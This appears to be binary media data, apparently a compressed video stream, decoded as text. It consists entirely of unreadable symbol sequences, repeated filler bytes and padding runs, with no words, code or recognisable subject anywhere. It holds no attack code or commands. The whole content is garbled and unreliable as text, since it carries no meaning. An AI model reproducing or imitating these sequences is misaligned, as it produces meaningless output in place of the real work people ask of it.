_y(t³°·»ž# nÿ\û¿×A?¿¬”G ssF(9w‡X´±3Ùùœh]ZïÇþýÆuGáñ r}…ýæéÚl@÷åD,h#Ýoâ¸¬$}Ç9Å%Áý½÷¾?áe DZSL ZÀç û¼&jÐ a‹ísðö¡~Ã  ïPÞ½-lBíàGí¾f' çy`ôH   €5ÂÀ @.áÅ€_Ù  Ç8E™¸ J•dÀ— ”@T nN°8BÿÜG @x ÜBbàTñ¢0=Ê’/íÿ¡s¯|Oðºøçow{ïÎè…h­ =ƒ«b n‘ %‡  	/ÿð ¦ç*-¸Ëþ;.x$[ðºøÑšU[LïÊ%d°»WlqÊQÒßðÀlØ8as°|bÑÿ„“Kyä6¦õžA?ùÿÈø×3´î~_
¦,!®yóE
Y):ª,«ë­&€Í±°„ÿøG $±¨†­?peÑÜðºø 2‰Âä™Âø\‘%^¨åÅ¦wb^ò\°º¾áÄ Þæýß0=€ $Üéÿø°_ùù÷zªHßž°ªž›…×ÐS@ @7QHð†c/ºœ cBÒÿj‹à˜ùŸž^TP%F@¼ÐË¤0Žþ°0íÇÿ…Â©ðìÈ ”å~µ“¿è ãh˜Þ_áuÂ9¨âÿÎ¿ ¿®"cúG (•H|/Ëè\èFNjÂÀØ×^Þ½§è1£?ðŽXLä«z(Tø~ýçLï¥çÂ€c½ï9î6ßëÂNÞ_G0ª½þ—ò¨âOÕ×Üe‰d  ºXp ÒÔKQ/ÿž•ì¸ Â.ÿÿÑtªL ÐpjëÓÿ“c¥Æü\„‹Ô\äG` ƒ!JB¤ sŒ	7ø2·	I`ïïE€‚Ì !7Ã€  
¹ ‚€*àG X’kL'Ü’û…÷xq>áxq>á{ß-kæP»Fµ¨ ¦?¯Ö¡ Ñ¿uú×íEeVÚ©U¢¨0g&±ÊÙéŸ×ëP¶ Lb”Å( €Vu¡ÇëX+|CàO—ÿq¸< A 1cÅ¬8 ƒ\$Ü  Á×	7(dj½v‰€c N Ü(ðd â6×ê>“ŸÉÉ1¸;Ãð³€CDD Zëuï­»¡n$ Hø€…G 4
 ÿÿÿÿÿÿÿÿÿp@ ,?‡Q À8Bˆ¸8 €À|ŸøIÂ8µæìkZ±«HìmiA¾…Q'Æ(EêrÚ×ÂD€éé1‰aø–,?Ñ.3©t{€âFIŸûýî9ÀL‰²f  ¹Å`÷…x˜#h‚ãÑ €<ì¬ƒ€@}Ì8  gÜÄ¸@‡C^(Ê¡WÏIaEqÔÊS2]Öãœ8™üöŸ¡h@GA 5˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	 ó   	ð   Aš ˆ ’pGA 6  ‹@þ   à  €€! 	3   	ð   AšA !ñ|]äþZo|òN¬ « ˜6ç¦ÌCþþêÛ¼C­HÛ|\dt O3é˜®…ü+ŽJß¼áà¯šáè³ÿ„lq°UŒ>èÀÕÅò²E"r”/XWTm­Ky€DÛ¸n­·uª€N8¿É°™ùb¦8Á_&3¯îM•ðQÅùpØÈ‰KebÉJ<s G 7¤ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¼™MÆòfóç‰áËÖš~XGA   à  €€! 	1q   	ð   Aš`¨\Ü…M˜˜¼%¢Ø í¸(Æ?Òb0-f(ÞÓüÃ2…D›oüb"à„Ö
í}ÜÊèqæ^çlÐ 9†ŸB€£_KdˆÜ1þ£Eê"þ1)á!qùP#D/~òÐ@,Rèp¹–!…ïl"Ì‡¹›‚%²
×¿øIþ©¢;Æ@"³t§¿»C}fÀSÇ¨SƒÛtG šÄ)[ÃÍñ & Iiº	é_lk_	Uývh[¯ÜGé’¾ü`Ñ¢Þ”}äÑÅ7¤Wßÿ&"2”°§)v(QPÆAK—»ä×yérJ5ÝÞ|ÉÁ•f=Íu&·¶ˆäC:õ¿äˆ.?ˆÖ&<f`[ffŠœiñ6ñ4aº]ÓP“RÉÜD°ì{¶(<3¼]Ôº	mmƒ#ˆÙ w­9Á» ,Ø	®†Eöêö%¤ïG †› /Œ23¬1ø>ÒY"2iÁ§H{ÄO’¥0æ_UNÚ»S"Æ¿òÙ ƒXJâ¼oº¢ž“@éÍoÍýå´Fè{àrÌ`&ÄþA¹™ÿóÆ@¨¿üØå6aØ÷À,ÖÙ‚:^õ¿P…l½QïÈ±ºÛïáðúþœÏåC¿ÙZÒ	D†BŸsoûè|RÇ¦½ô/ ¡	2»¡9ƒ¶.î)Ëõ¢C±s}Q#lÒ§ãG jxˆÉ¦ãäPìw™Îê	¬¡Ý§ì*ßrd¶“kEÜ¹p Š ÀõþÄ3$ª:A.JäWJyc¬œcü³«øy°ô¶–—¿HŒq?Ù<¬Yl‘9$­7âY0÷kÉ{ã"s.SX |HÈOš´ €ï•‚~$>Èðˆ†ÍaÎ`qøÈ±GDüö@Á›~üÂÂærþXoÔ@G¨›èÿ#Eá´t.,w”â*G ¿¶‘+Ïí¾2ÊÎ#Š[(‘?KËŒ}'¯!äé­vØôÿGAäwáé ü¸SLñøY”èêõðÿ6pÖ!@VL9îÇÆ“~Þhùkà’¬?ß8ƒÁÔpsy´õÃo"¹Ž<÷>`{E_„›Aºý^‹Ú~ÝÄqïÄtÄŸè?õïKÙþ»–ê;¾Áú¶Üõ
ßVøð…€€30ýHvÆ^^ƒ•“näÁgggÒyðì¤ÜvG {WU­€uïÂ!“æÎ‡±Ã÷¡P©š!|	xÏ =¯¢aÆýBÁY2=§¯Áí›øt‡dÜÜ(ëQ ¯nànŸž·ÌP¥é½'ýñÝ,à/®8±ú,—Ïà¶‡?8Uq•xE®‹hyìR;ËâNÓ‘Ò0O‡T¿ëúÌPV«ýÀüÅäº>¿œlf…Æ–øCì°»0ÔyçÚöz»Ro¤zH¡œÇ›-öß[9BG åŒÏßÁß‹½ßÄÇò€¬ GGËëJ[A
èÖ8„ø*Ï±»Œ†êÚ•8{…¨³£]þïxZ=úa7ÞßÍjÄ­HÐ­oÒ,ú‚¶¿5p½!kb‡^"2¾Æµüþeí‰%ßÞ%HÃöúºW£ÎÍü€9¯§›R µ3%{óeEŽæ8N%±¯»ƒw¤7Å¶Î÷àû°à‰>:	¯ø?ÿáÇÀ*járÛ½’íÀLéˆ–G Ó£ìùôX&SÄkç‚>+XÐ‰‹¢süf"`!Çù‡À@;ptÿ((øÞÏÊÔQÍÍàMvöå/½ú!‹.Hªl´;ÏÈJÍ©[¿©<9mÃ˜'ÇöÉ®…Üž02&³§n&:šÅ=‹ì,?ûz&ou¥/ 0üàÀ0¹Ê;ÄÄVÁZôŸ‚rZ!''š©Ù.d¤)‰˜ÁøÊÈùþk*P[‰½~Ý2ÃÁBÂ_âWG ŒvÌ¢;˜ ¢‚ð(û/Ò‰awð¿Î ÜÑ«ÖËÑ^¬sìõÖmFªgÝ…åx\`€¸@(DÖzÊx7	¸Î–Ü ªSûï ¥)ÓÜÞ.,*¬ªzÓ­p¢Ýrl÷X2‹(“5ÿUA†à0†ìK×¢×	ÿuÉù÷þøÌ¯LW0ôJëD™ŒI}·Ì?S¶ôï¾è÷0ÆÛÐ„ùòq‡r·äð?íú@zuŸG {€¶KßÕÊàuóGlË™ë=¢í¾#€ŽLlÚø”þ/AÁ­PBÃöâhE‡ïÔïÉy3ƒhü)™Y'Ñ‡—‘¯pûË;!-PíeñEyq†¥¡ÜD¿pšÚ§Íã‡~¬/áñï–ì½Zn3é?‚‰elÄ±”èGàà Ð¸ýºeÙÚt¿áÿ:¨ZT>ð™ñò(Pp/rB.“Û?¶ ×îÀØþ›G `mSƒ§’“@=~° ? 3/ÀDÀ% úâŠ­ÂÄ ÿóâÎ³}ÕûZÄ¦½
5aÿØáÔçX½iŸG|Vý ”ï‰° `¦§ä
€AK/Öä–†g¼d{m6&ráTAäã	S9 æšU)TÝÞ)rðŠg´~PX¢“—K?GÕýõ.§¢ê
Xx–!ñ7¬‹Î~# Õrä-Fñ|De´-Ü@ìzzG Ø,®ð7ÒÀè%€G ‰ãß´L”ï¸ÉÖ1¯c8ëµ¾ë>dqânRð@oû_ñ ªì‹órn4‹|,ÅÈj~€\2ÐÜŒh[ð‰ñ“ò^_R«Òð»|þb|H˜å5½`æ>8Œ·'}ÿü]HéƒwKÆ±‰dlhª£üÁOÓ~†;Ùn9ùß½[Gÿr¢"Z`¤ß¼1êdzèÌD4ZÇ¬SÖ–5!!Å^ü7Ê4G /l„»%.>+ƒÏì "+‹{dÁ¥mi Íýæ#Ò[ÈAž3Lþ#ìÌîÌú›H
Ñ>|h”6þ?u¥xŸž
€&âŒ™³Ëï`ÍZ6¶òý¦Ž,¼óá¢µSÃ1°bŠÿoBxˆêh@¼”ûÆ»ïçnrñŸÒbëÿÁ,Û6[sV¹¯¼%=±ÔŽ_÷›â9Žn§'w°çÝQÎïšàªÑÒïP7É3}ÚûußŽZMG }·èF‹Àûn"kkÑóÃ=ô~<»Ÿ”Î‚åêÚ(Ê@ÏÑæûàR“*Nh#†cŸËÈ_e±({? üd¹¼á‚û‘ãp1´’Â4™×À¼ôKf$OÄò@’4„‹ÐOñ15öqáÃ,ñtµ‰À 1,ÆaßF!sàÍ“~€„LxDàë™§Ð{Lé¸ˆÈá¼4wp7cd‰ IB XìX¼€V×mY%k‰ÂÐœx=G “<”EÞ?ºm‰Ûµž8”#l8?÷6ª&nxO—wùa#Óè8šq1ðOã¦Êl^³Ç ¥M"
JàhQSÂî#C:b d½-0<i<ikˆ ž€êGÿ_-ö’ÏÚ2ãoì2
©üq“8¡‰ ‹^©T"/†Ç²@ª‹øËœCŒWÏÿâvÛ”Íj¿ÇØ`³+1ÊIïMb„tcsxÕòÅ®îÿÂb., ±4G ·Ñàˆ8Wìü\
3*"*~{ø··f¬@RnÙ»^#jïüòÝä+ñe“„qNVh€Ù‡ˆ\óxco£‰aN2r‡‚^>Aµ’¯edWBÿ‡oj„I‹Çàþ?-âX=eœ@›À×fn^˜ #¹(>™qQ3pTJ¬È‹óâEÂÌEe4µÅÊZÇ IãÑú…2†>h€ @?ö²‡€YGŸÅÊ¥±Pß†Q	0¤Cw¼G H0™*¸V±à°ÌáÈÅö¯-=ßß‹‘™XËÌ–ø‘•r•… «Ä–yL¤€o½y€*inÀçI:u§FË©‚áGØ%ÂÉ÷¾$"&PbÈ8â¢;Ñˆá3F†‚_PÙâFAâd“ðwIˆ#ª—Í|ôÍEscË.[«Ó+‰"ùLOÌ:jÓ«¹à8ê@!æ:¦ß#=ÿï$-Î
G?|Äˆ³fY¦z3Hò‚$uZG ûDå<CÝ*zèŒq˜àJÄZvePÐÊR9£ž_sqÚÇ¡¼ŒE8ü‚­x€Ìô¶§4g±þ MÅx/´OxÓPO›p¤¨Ù$ò½ã&8Q-ˆ£Þ‘†?ÍÒ óÛ¹°Îë4 Ž'H¤Ð=ìˆm‡)ÇÖ«»–"_À7ø¥D^±< 'â¼äŸä4ù B®ãþÐ;½ë1Á4XŽ”¶Ài Íý÷áSÙ^G æ`Ð LÃ§å”^…à“›P_T´¯„°ôŒË&ä1e%-ÇþÙ°X„ü€ç`+—ÙSãkM;]÷c‰ßûÏ‰vuÂCŽUˆÒPB®š+V!ÜY	ã!ø‰|\­L¾#‰ŒÞü|@¨p”åãF¤á
FcŸ÷†ø:“ÄŽÇLN1€B „žgL€ ¼s!GCŒM6é˜ä!…Í@ð¿ÿÑ-?:0:4ÃüçdhÔFG …üËÙ‹â"á¼´ücÞ#sp…•\w‹Ì $ÙL€¯)<!¬Q-øî

 Á'ò7ÎÞåÆ?lœ˜D!Sz&ƒ”q‰J˜ÉŠ-æ¢c;¸ŸÐ‡P&y.éô3p.¸uàÔmëëÿ¸gQ| §bS³h››¬b¢§ñ6‡õÆ’Y²‹Ý§µÓD2}Æÿµ1ÿØÕÿkèÇþ :äÏ!;>û²PÖèþ ÔXºp€éF½‡”Â'd$G 9ÀÓãÎvÁU®jÑ|7>[;yˆ„<%bÝíyÏÏeõ<‚zzñ/†”›7MÄ—*¹ÿâù‡¶Y§Øtî$1"™á.2…ê˜w„ot9D„KšèçÜO¼£=òF~«Fø7†FqÈöEÈùY—Î~òç,({ÿð„h+j„‡[R Þ˜Þ)BÖÉX<–¹â#8h=ŠþõâzÏVðÊ·rG
©G 	ÿÍ¯¾Åg ñXóúcÑ±¹ÃÜáüH™TÐc‹QeLÁÁÈ©™b!| CAî¬€_s¯éRW¦Dƒ®J	\ÿú@zVÌáŽm¸áÏŽ€;mŽ±»ö²ˆ?¯ÿ›0œ,µ5ï+ÏÆaä‘Ô "BêbB…dsóëiÚ ±IÜäJ@¤K6þc£'6>;I2:¿œþ’OY`µrPÑ(.A“‚¼„ý>‚)J4G Çð™HÇC‰t-ŽÌî;—À+§Ïãê$V~^­X'O©r>ß	ƒ‚ÓŒ+Ç7”þ¼/À!e²˜Þsiƒ–'\ÐY\}ÄÉPaùÕ”³ËãÞ»qX€ÆgM xƒøÅÕæÚÞêDQëUlí =iŸÝ´àN ïKÔáÆWBZ“ð‰¼Cünýí¾­ñÚ·Qþ'¤Qƒ R}²E¦x‡pnD5ÕKáXD1(Hž)ÔHG Ö>f7 Ï«à‡bsÉOÅ}­G‰-Î·g‰€Â^©†ßxx/rRT{£,Š cW<3L	d<ZÄ/3|ðžºã¼CÜ&Ïò±‰â©ƒ)Œ‚<9ñ*Ï* <@ÌôûÝÌMJüwwò[ªà«*„[TQŠ;vÙâFV£´	uêñfŠÎñÇblf[Ó¤Ë±ÔºlN$!¨y€Úa2
„å0P+†š‰¾uàPUiwã¯?hg¼bFA‹¢üG w2Ñ.÷t‰4‚í¤²ßƒùbõ®	üËÊÄ,)‡øè¼yTýøåäuœEŠž˜W8‘ø÷|©SDpþc[=§ôÒGMà#­hW‡ŒDÀÿ6ëññY„/ 1"ùV.IsVG8/ˆe¿ŒH%F‰ð±+`;,žãàŸD	!"¦‘1á«¾Ï&ñ`á¡•¾ ØØ‚µ	¾¡U‡š?/Vúá|Ã*»¦úg…F`÷OF} z+AëG Ê×"f Ÿ‚Ô‚+µ%’0›·¯_‰õ
þv!MúäÁ‰ –År`xUžâ²¼ø™ŸRƒãÏÜÔ_ó ÃÝÝ$¾ëà®S£ ñÛ1LÝhLÈ€\&€1‡¼@E:tq¨ƒ¤Á>9o­þ;/ºj‹&8*L‰lâiî÷¾3 ñ;‘É(	˜9cT<ÿÉK dW*¾&âo’x¼€„' ˆ+ÀàtÐ(L‡G@¡2AG 2_ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ„Ê„A È„ø‡84#f6V,%âw"7ÑXF£	xô!0%àè(Ba`FñÀçâ¼i3T™ªL“Œù”pªÖ—2‰”* hDÌh £&bàGA 3  —`~   à  €€! 	I±   	ð   Aš€¨\Ü%h4Êw}×ÅÒ8 5OuCÄZqï	L.ÃHd3Ï•ïdÀ¤ñˆ‹€©Ã2ì/Á°š¦mYG =ÙU:f€A=yYL€[¡C!F’já”¬b%ë‚P5Õ™ô
xG ´Ñ{Ð6þ½ÿw‚UÄk¾À[ëÐà ØFênØ¢vPH¾'÷HajuQ2G ":¥ûÏ·=èídƒ={xÉÜí?Ö¥©×ˆªÁ´ãÄÏòrÜŒ!CÛ»;> BEZµéšÄž2ø=ï¥ï}ŽY–ÐU»OUÏÄ÷ý]måIû}TÖgmÉÛ{X×ý#ÿïTÙ{¸ˆÈxRN-´;vâSÁ<^.iG­þGØAâÅxÈã:^±c_D3‹dÏhú:¦É­ß›WÌ~Ü×ÿÝûïî	XwrzÝø}²ÍêoýïÐUG jK‹ÕidRÞó%U8§E4èÃ†ÜP´Ñßó£ûòSöIFËÒ²`¼LdNsCßCq©—ÁÇG@²l P&&¤¿cfByT¡»N¯ÿ°N	œúvŸ»$6=Á°-¢ÊO¹c}©ŠÙXÞŠyÆ1ã&¤ì	-†šaë@>]B76pi ?×œ6òAóOkpøpÛÖ@§ðÐˆ4†}bTßÌ!?&ÅíëßÀÃ£ˆ—rÃ?tØƒ`G FÄi(U N”ëç±_Lˆº„_=§¶¾žûûàwÑÓKû–}&]îõômèðÝÿê6UyÕ.Ñø4ŒlÁ‚	’Ù=ù7uÜ=d*Fcß°ƒ´˜U=hà°œŽˆó½?Œ­g˜Lÿû‰¥Ç§`žGélÏ^s€ËÕ¶eRöÒØ/4=-}ä—ú¡/G×¢°VUÍ÷ /¼ÛŠzóã$)
D>lÑøâ{6XÏ¨³G í¡]Ê7o¢Þó¸¿-0·:)sä²ÐÖe&½—˜hÎF÷, ‡ƒè)¼HÈv­èþç ^`ðÔb] ëðÿRÍ–†ºšUÇL=ÄŒ­÷ùï,6™eÂZûÂN¼«ð¢äs3f!ø\&úê"XwA`uâÖ ØÛo­Q%ò‹7ˆR$c?]Z ¦¬§‹­%EdZ»ü÷SÓÓAµ=­ ú7ÓC“%|že´sý±G Ò/<xrBèŠÜ× Áh¨ï.Sä³_E¦ÖK¼˜Â™ýC4÷Y…‡Æz¿í‘‚+Ïó‹rA[nÛ Ù!7õØˆCwÂóOëkïI¯çÔ„œé_šºî+h³õÂö¥(ßÂ¤ì€öžÞ –"3Á èÚMî»ØèÁ/Ž?ïJaD¸@tƒDÀ;Š¨v›pNJëÙ–
UuÞå´+·Ã…zìPW&[E­ž®÷ŒÓ|~À¢?vG +d(Ã¬kïg†7ÔààTpWFÀ+²Ž¿bm_Ëj¾ø&ˆ-¨oˆY~¢°ÛÞ’K7D×s‰ŒÂ4{g¹#k˜äÒÔÎ–c¦¦Ãþû&Ž;rž¡ý¬Áf|£íª~éF´¶'LáÍ7ì– @)Ðqzl öõ‡Ê©÷v1CÐ¶wýü@NO†üùø*Np-Ï²ÉÖQÛî|V‹‡¹•Pª+«(Áüg dNÀž¶g‚øZAG ñvïrŸs¤[yå4P^ck˜ûÁñÿÄÆZ€é:ú!íÇïÔõ¤úÛ%ÖÖ ªÈ=ðT+Ha‡û‹mè=Ç9­pÓøÎ<‚#(pŸÊ*Dì±P=‰Ý§‹±=ÿ£Ì/ Àbï<ÄEy¼4r³ã#7Ð É»Åâ	€öÑÑ »iÄh•3~i0Bâì×K—ÿöI{¥!“­áˆÂBxÒ˜5ï`økü´†¼ôwK0Ý<4‰G JŒZS_.ÇwLŒýby›àIGAéŸÿbc/^ìÏ»8³ÈKz!fêŸû%Ó}Í¿QÎ¥¢?Ÿ–·õúS[úhMÕéÌ£nÞZòdWó47@_“%~€¿uN‹™]š®qGôµåo§OQ|5!èXyOŒS‘ÉRâ³LÕBÓ­Çã(ˆxœúWîÉ°%‚ì’j`û¬1*ýKá%‰ŒÀ	}aQàò—€•ìÁ¤~õ“ó9yrßðG âêL_ÂÞT¦š&Z{¨+iûö»Ä‰‚‰"§>¶-æ¤;áŠþ‰ÿ-Ò@!]c\ŸöÚ¯°Ä†`'¤|Ua*Ž,2e«Ö¡ç89'tñšYå,0+wÖR…íæ9Œ.y˜¾´>à¼Ks³ju~jê ©™Ÿ1ÇÀî’â;SütøVõ(u¨oÚß
ÒÙnýý€üyr/õ|‹yô‚u—}ˆ
eÀ Ã ­/ñ¨Oÿ?oKáàG .Ü/‚GÕTÿ=†pÈ,ÊñÞ;q"PõÎü6)KO#Íð*ÝûÀJ«@{ú|¹ã”šºûU"¿±W\] O²^SõÅ&Ð”)—·AË¤PªSÍ6ú`JÎ"/žF!õî­pŽQqv5•Z'‚©exÉ‹…p@êMYÝ:N	jù¸ýÚòÄ§v\:u¾ºß‡áÏ,bÉdñ¤üqŽ¬ß¬ÕÀÿZæ[5gþaÕ)å£,‚‘ŸG  ÔÓƒàb“ëç@ìY¨®÷o›8öö²%ÓDÕÚøÌÛý¾-Ü2 iN\˜?À’¥†üú*ÍßWÿ{ €üæ1h3Úô»Z€|šáuüÄ	™Vðˆæ˜0×£«ª ¨4DÁ4ƒ7ä²`
„“ˆ/ùÄžÉ<ŽÖÍ0/”Bö\†)l:iOáÇ›(8ÖiŽSMêÇ2ö¾`E©tµÛÿlÁ¸áiH+®gßÞø˜È3G "_1Þ±1¾E¿CÙV;K»çû±š¼gƒÝÚ½ñì‘©`
ñ&ŠÄVí%Ë`ôåˆGü0î©—ÿâ'"œóˆ{íõ÷
µpÞ+ÓÉßÆw&%~Ãñ¬F	¤óƒ>¨ÁçÕsç·O½´¢ÃÿÔ»ù_eßø‘" ·ÐÓFzü?ýü"ŽÓuSÿÛÄ{Üï\Òü.Aí››;'xœ<-üyCÜxw¿Ækõˆº&G ó»È6òØˆ àCï%rSäI‡¬+ðÄˆü;0#b¨pÅÃ´
KÄyÓuNXaÑn$@SS`á‡lJê¡œ<)ÝGdáŠòˆºÿÂYCt¯V’ühÛœ¢ûü=`;´+Öo '®¾ç8é ÓüvdüLo!6IÈ¨ÄÏÁ0#pƒAÛØb`–¼­h†Öóïðxáh­ªöÿûWå Ú{z÷_	Áuy¤rýº³Æ5¯«üD2G ñ¥ÛßÇ¹ž0=IÃê¯?R°ãà¨ºÄFAeì°¸ÖÎ•Öç>É1†Ä„íy~{Œ¨4è¸‘“fÔÐØÌŽ=w¨3	w÷åÊŽŽ-)‘;Ç{ÂUQÓÄh­‡,Á­Ð^ÇTB¢€¹Mu¯ä>¨@ž#èŠd¿HJhl…+™W£Á¸M§‚<2	ð@RˆIÈšd0½ß-–üdµ‘ªÞl8VPÀrðöq€ Žÿ=üWJ6.G +]ÁÄÌ{µÍ‘¥ïªâç#û¯Ë\2°¨ˆÊxj•ˆmì€i'ÃR$ÁþNÇ;ˆ”@–„-ØgAI³Ø/<ç—ÞCÿûp`“Ž‰Ào–ˆ«ÃH” Ãjæ›ÉÄTo¹ÄÅ¯ðh*Pfßº™[_ûÓæÈˆ§Ÿrƒ?x&´g§wÃ¿¿ýbGÐèÝüD€ÍžÂ§¢Á>	€òmñÔôZ5$æG /#)æYÜf„YÑ?Ð#OÌ¯9?‘®$OÏ6rèÝš\Ü$w·…Úïñ}˜Q(h·ã0 !œ Jv"½ª—àê³AÍ]`kÇL{¡Þ4f2‚tOÿq“Þ.{üþ²1‰–Ç{> ftý£tÿ¡˜ Y@+£Ó…¼™™qOÄ‰Í¹2TØHœƒ.È"ÇÀ#sÇŒ$«…aFó„DUTVü“Ü|H7ÄDh4ýM¡G  L)ïŽ¦ÝKêñ–ÖƒŽ£Bq¶æI‡l!>iŸ²VËìùøøúÒŒ‚qb°ÉÞHR ÁÖÉ¥‡k«—ÙðHè:ÎÎ$1Ü`x¤¥Aâî™9ˆaŸ3Ó\@ŸâIÊ»x€ˆJ5W@ðÒêß`›Šð óŽÕàËÔLÈðSG{´*ƒq'ºsbõ¼ÖŽbj¨ˆnÉI7ñôcv™¼kñ7ÔOÕbG %à©•âßàHö?fr*·{è4¶$wpTpÎø€ô‹®oa9i†ÓààÓ!;Ÿz%Ò­iÃµ´4þ?ù<DÍ°†ÅBfáhð—ÍL±LÌmœÞH¿ÆÆ?àª/™’UÀ,–æ²Ð@wÃ€Íb\T;Æ—Ë‰&ËÓßÖdÌ‡!~UÄó	à$^‹:à'nJæîð*túŸ !ÊÆžó€ç»EHCÈö_ŠG ÔH€„Ÿuwa‚F`iºgWAZ2þ F.¨d“¿Ðüdp%OO ìÕ0NA‡à®ƒZ%nV>X5Š³Ž!+¡ód€‚)…<Ñ‰ö~"üqÖ*ÿøå_DÀnîéÍùFÙOÎ¨u&w«,!ä t8‘>Âýé€[vDÍˆÃÑ>&/Cñ¥á3Í./ØÅd>B†òñ.£ë¬Tà‘Vóß„Ø[¾"2¿ Õ#Fî‹;ºþtÃiG w@{zÁ9+5”‹l\’ÿÂ"kIP7¿É»¾–TLÃCá)Xªo‚Ôk˜n"Kð$×èsÜ¢?Ÿü„È±í,wzà2=@YáÅÙÐ¼){LÁqšg¤gbä^™œBYJâÜ¸‰¤ŒŸx˜O÷v˜¤4ë õß6qÚÛ§Ÿ¿ °mI#0på’¯Ð&ÝíË©•¸7àÍAêÕy/†ÿ¸ïý¥|@¬M$<¤$Tô/2'“„–ö¼üyzLëóðG yÉ<ôyÓ`GMK×_u]q0†S³¬>âD«¯A#þy_íõ
‹c5¯v±‡7¸úËHyíÞãbÌBp$âùôŽö€‡µÕÿ5×-þÃCŠHLj[í 0C±åÏLFD'¼Kÿà–ÀÎcgJFÆëâ;²¨—<!â’·Gßî9&vU†FiÀî¨òšqÑxüj™½ëà³¶ÿ³h1 C nØÅãUmÄBVÂÕG y²ßîÒˆ”J—ÿžn#hVèµ ˆËp¤Ä|HÌ“ë~ÀÍÆ­üöIŒ484ý@™-cL|a%®€nÚÃ>õeÒÇ¾—ËËeBu9ãÇýÍ0«.ÊÆÊÍq2²Aƒ‹‰3#Œ™x‰Ÿq"6ÖÞ ÁHhýH»!¬¥H1¤&œDV1Â`Tnü_ŒIMp@½ƒ\”B¹þó+ÁãóFcNó.ÒCÞüy’ï†8$G ÑÃÚ½|!"®½ÆðdÒü
µÅí6¾û¹øÌ ¼9°2²ðFr– ƒ
&y˜ ¬xT,R’Ç1â¶{¯Ç`öÄØ¾Üº*E3ÅÀHù .”!–¿,§M¡ÅpÓÂbÏü…mVµLÊ>1MTÿo‡ý¦$vÛŠY´7í_s¿UOñûì¤†N¼áã ÷ì®º›ÓÄÄÊôÆlÖfÒcYçe&ìüW	X…HÐS DéG k«šA_Û÷Ó»ð·àJÉ6ÚPQÀCzÁt*Nb«½ÏbÄaPÙóqŒ˜àr°{ÍCˆ•â'Í½ñ1—»”I™fÃr#IÕ$MúÍ˜ˆé|0 åã‡ð™sè;m>å¨ü§qª
²èÿÄB}ÄÌƒ2—ˆ3&{Òñ8ÏÊ>»nÛ¾ÄA)¤”«ÝÿÐý?­»¬ÒÜ4‹&éø˜Xz\gGx€” Å¬ðÕA„M \Ýp]8G fZÁÊ^ƒÓ‘ê¸)ó@ªý“¼ ÇªˆÏ‰2À‘]ŽAG € ÕÄB¶ªÞ2ìSÍeï|¨‘äåÞ_ˆ\gRnö]ÄˆU2N1˜,÷ eæeGü¨jbÒŠqƒÄK{ÄbDá}î„j6úçì:yÐAûÊ;¦8#ñCáUüÉI¿ÿ2	†ÌË…±z€ÚÍ× D5ðk»V‚µÖ¦Ke›Ui‰‰°uI8ÿ³ÝëG 8õöO•œ¬â+ÓD	âx‘ù¶FÈ‹Yœ˜ñ#I€äL‰€\G×Áá!˜Š;	`²(˜ðbWaðòe¾"=ÆƒÆ/[>ÿæ@å¸TÆ·ÉjI‚_{±G&±nrry	¸›—æ¸¬©ä8!½08±"ËoõºüM"OŠÆàYÀ×ð$ò·ßØj—	V0¯âx'€–`Ÿ§ƒ8½ækZ))tÛa ñ‡çä¢'Ž#y( â°¶1G ‚¢"be†uþøWÁVëŠÃ"™(´wÉÄ"–ÿ‰Þž#€)¿
q20’ÃÇcŽ2 @Ø?àã‹
çâyÐè–s_nk*·û„,[/Pâ5ýýó÷ÿ¿'øFŠXãÓ±µ÷¿ÏÍãI’p…Œ(o·¡ÆÐ=Ä<òïÇÖN%²ü3”õ ÷¯ ")¿0øU@J3\“Î1¥†˜ñqX}PF_G½‚ÙØ-â8:2€,#( ÒG ÀWþ“¼7F	s" å€ €´° Š Ñ@ @Z<A’LÁÁ$ÍüV°bJ)¢`¦6!Ò {phÊB( ýìËÒø2Ã°Q*ùì©DËŒUéÙW¥”U €DÂŠ¢à˜>8 ù(+¼0à‚”a²®UerÆ®¢+™Ë*¹:ÿØqÀ”¬Qƒ…÷‰/ü<|¿²¼ó@n	0&põ?åâ´JeìNÄìŒG 0œ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÖQË¿€‘‡î5žã§Lx ÎLŒ Gç&F.GA0@  À
